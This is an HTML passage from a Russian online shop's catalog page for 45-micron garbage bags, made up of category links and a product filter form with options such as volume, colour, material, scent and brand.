                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки для мусора 45 мкм</h1>
				<!---->

                
                            </div>
        </div>
        

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

            
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                    <li>
                                    <span>Объём:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                <li>
                                    <span>Материал:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                <li>
                                    <span>Цвет:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/meshki-dlya-musora/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="306" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="3"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="377"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="3;377"
							data-min="3"
							data-max="377"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="obiem-6">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Объем, л.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="obiem">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="obiem_from"
                            id="arrFilter__6_MIN"
                            value=""
                            size="5"
                            placeholder="30"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="obiem_to"
                            id="arrFilter__6_MAX"
                            value=""
                            size="5"
                            placeholder="240"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="30;240"
							data-min="30"
							data-max="240"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="50"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="110"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="50;110"
							data-min="50"
							data-max="110"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="60"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="150"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="60;150"
							data-min="60"
							data-max="150"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="30"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="45"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="30;45"
							data-min="30"
							data-max="45"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(16)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бумага</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1024419739">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zheltyy"
                                            name="color"
                                            id="arrFilter__9_1024419739"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Желтый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_296768394">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_296768394"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">красный <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Микс</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бирюзовый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_1547219295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="plast"
                                            name="type_pack"
                                            id="arrFilter__257_1547219295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пласт <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_725582281">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rulon"
                                            name="type_pack"
                                            id="arrFilter__257_725582281"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">рулон <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">C полиэтиленовым вкладышем</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_3042645098">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="biodegradable"
                                            id="arrFilter__258_3042645098"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(13)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3421137111">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="2"
                                            name="count_layer"
                                            id="arrFilter__259_3421137111"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">2 <span class="kombox-cnt">(16)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_3994858278">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zvezda"
                                            name="type_bottom"
                                            id="arrFilter__260_3994858278"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">звезда <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_1233418">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="s_faltsami"
                                            name="type_bottom"
                                            id="arrFilter__260_1233418"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">с фальцами <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_3771153172">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prochnye"
                                            name="view"
                                            id="arrFilter__262_3771153172"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прочные <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_1886922373">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="sverkhprochnye"
                                            name="view"
                                            id="arrFilter__262_1886922373"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Сверхпрочные <span class="kombox-cnt">(13)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_125769235">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="stroitelnye"
                                            name="view"
                                            id="arrFilter__262_125769235"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Строительные <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_2545945474">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="flavored"
                                            id="arrFilter__263_2545945474"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(16)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(16)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Прямо сейчас</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Временно отсутствует</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Скоро в продаже</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
